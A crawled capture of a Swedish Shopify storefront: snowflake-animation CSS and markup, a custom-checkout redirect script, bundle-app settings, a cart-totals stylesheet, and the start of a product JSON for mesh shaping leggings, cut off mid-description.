        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 21.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 21.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 20.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 19.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 18.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.9407s; animation-duration: 18.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 17.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 21.1977s; animation-duration: 17.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.42392s; animation-duration: 17.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5808s; animation-duration: 14.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 4.98598s; animation-duration: 14.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 14.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 12.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 11.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.20463s; animation-duration: 10.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 10.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.1862s; animation-duration: 9.42667s; left: 54.6659%; top: -53.7401px; width: 38px; height: 38px; opacity: 0.96;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_18; animation-delay: 2.72695s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div>
</div>

    

<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<div id="shopify-block-ANU5xWEp0VmVnd25tc__16477348613150133823" class="shopify-block shopify-app-block revy-bundle-script-extension-wrapper"><script id="rbu-ex-raw-js"> 
var bsets = { 
  cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
  locale: 'sv',
  reloadOnLineItemProperties: false,
  disableReloadOnCartUpdate: false,
  disableCartAttributeTracker: false,
  disableFacebookTracker: false,
  enableReloadOnAutoBundleMatch: false,
  useH2Header: false,
  matchCartDiscountTitle: false,
  enableCheckoutTriggerFunctions: false,
}; 

if(!window.revyBundleThemeSettings) {
  window.revyBundleThemeSettings = bsets
} else {
  window.revyBundleThemeSettings = Object.assign(window.revyBundleThemeSettings, bsets);
}

window.revyBundleExData = {fe: false, fe_v2: false, bundles: []};


  window.revyBundleExData.fe = true;



  window.revyBundleExData.fe_v2 = false;




  window.revyBundleExData.onlyWidgetAdds = false;




 window.revyBundleExData.discountTitle = "Bundle Discount";



  window.revyBundleExData.sfT = "9a368c242f3ef75bcb073681f1ba2ae1";





</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
  












  

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://overbores.com/cdn/shop/t/28/assets/component-totals.css?v=116107416228604655511768476481
body_size: -349
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 2rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex}}
/*# sourceMappingURL=/cdn/shop/t/28/assets/component-totals.css.map?v=116107416228604655511768476481 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://overbores.com/products/hajbyxor.js?currency=SEK
body_size: 8849
content:
{"id":8751999975729,"title":"Rumplyftande, magkontrollerande hajbyxor i mesh","handle":"hajbyxor","description":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245328066.gif?v=1690718513\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c402fa247d8d851c8436e2def99eb85c.jpg?_t=1690523658\u0026amp;_s=e5983110e7ca27f121fd680ce67492ad\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ada99fc189463de3a126e83a5ffda37e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245546716.jpg?v=1690718518\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: 